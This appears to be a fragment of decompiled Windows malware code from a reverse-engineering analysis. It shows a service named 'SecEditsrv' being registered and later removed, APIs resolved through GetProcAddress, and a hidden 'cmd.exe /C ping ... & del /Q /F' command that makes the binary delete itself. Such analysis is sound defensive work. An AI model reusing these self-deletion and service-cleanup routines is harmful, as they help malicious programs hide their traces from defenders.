 CreateProcessAsUserW = RegisterServiceCtrlHandlerExW(L"SecEditsrv", HandlerProc, 0);
hServiceStatus = CreateProcessAsUserW;
if ( CreateProcessAsUserW )
{
LOBYTE(CreateProcessAsUserW) = sub_4016FB();
if ( (_BYTE)CreateProcessAsUserW )
{
v3 = GetModuleHandleA(ModuleName);
CreateProcessAsUserW = (int)GetProcAddress(v3, ProcName);
*(_DWORD *)::CreateProcessAsUserW = CreateProcessAsUserW;
if ( CreateProcessAsUserW )
{
ServiceStatus.dwServiceType = SERVICE_WIN32_OWN_PROCESS;
ServiceStatus.dwCurrentState = SERVICE_QUERY_STATUS;
ServiceStatus.dwControlsAccepted = 65;
ServiceStatus.dwServiceSpecificExitCode = 0;
SetServiceStatus(hServiceStatus, &ServiceStatus);
Sleep(2500u);
sub_40179F();
v4 = WaitForMultipleObjects(2u, &Handles, 0, INFINITE);
if ( v4 )
{
CreateProcessAsUserW = v4 - 1;
if ( !CreateProcessAsUserW )
LOBYTE(CreateProcessAsUserW) = (unsigned int)sub_401506();
}
else
{
ServiceStatus.dwCurrentState = 1;
LOBYTE(CreateProcessAsUserW) = SetServiceStatus(hServiceStatus, &ServiceStatus);
}
27 GetSystemDirectoryW(&Buffer, 0x104u);
28 wcscat_s(&Buffer, 0x104u, Src);
29 _wremove(&Buffer); // 删除
30 v0 = GetModuleHandleA(ModuleName);
31 OpenSCManagerW = GetProcAddress(v0, ProcName);
32 v2 = (void *)((int (__stdcall *)(_DWORD, _DWORD, MACRO_SC_MANAGER))OpenSCManagerW)(0, 0, SC_MANAGER_ALL_ACCESS);
33 v3 = v2;
34 if ( v2 )
35 {
36 v4 = OpenServiceW(v2, L"SecEditsrv", 0x10000u);
37 v5 = v4;
38 if ( v4 )
39 {
40 DeleteService(v4);
41 CloseServiceHandle(v5);
42 CloseServiceHandle(v3);
43 }
44 }
45 GetModuleFileNameW(0, &Filename, 0x104u);
46 wcscat_s(&CommandLine, 0x400u, L"cmd.exe /C ping 2.4.4.5 -n 3 -w 3450");
47 wcscat_s(&CommandLine, 0x400u, L" & del /Q /F \"");
48 wcscat_s(&CommandLine, 0x400u, &Filename);
49 wcscat_s(&CommandLine, 0x400u, L"\"");
50 CreateProcessW(0, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
51 CloseHandle(ProcessInformation.hThread);
52 CloseHandle(ProcessInformation.hProcess);
53 v6 = GetModuleHandleA("Kernel32");
54 result = GetProcAddress(v6, "ExitProcess");
55 if ( result )
56 result = (FARPROC)((int (__stdcall *)(_DWORD))result)(0);
57 return result;